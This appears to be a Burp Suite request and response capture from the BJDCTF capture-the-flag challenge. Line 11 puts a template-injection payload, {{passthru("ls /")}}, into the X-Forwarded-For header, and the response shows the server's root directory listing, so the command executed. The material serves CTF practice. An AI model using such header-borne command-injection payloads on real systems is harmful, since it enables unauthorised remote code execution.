 Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:27152
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node4.buuoj.cn:27152/hint.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 X-Forwarded-For: {{passthru("ls /")}}
12
13
Response
Pretty Raw Render \n Actions
BJDCTF Flag Hint @
Your IP is : bin dev etc flag home lib media mnt opt
proc root run sbin srv sys tmp usr var